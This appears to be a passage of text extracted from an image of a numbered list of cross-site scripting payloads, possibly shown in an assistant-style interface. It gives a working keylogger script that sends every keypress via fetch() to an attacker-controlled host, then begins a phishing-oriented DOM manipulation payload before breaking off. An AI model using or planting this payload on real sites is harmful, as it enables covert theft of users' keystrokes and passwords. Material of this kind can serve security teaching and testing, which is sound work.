 4. Keylogger Payload
This payload captures keystrokes and sends them to an attacker-controlled
server.
Ask Copy Apply
<script>
document.addEventListener('keypress', function(e) {
    fetch('http://attacker.com/log?key=' + e.key);
});
</script>
5. DOM Manipulation Payload
This payload can modify the content of the page, potentially leading to phishing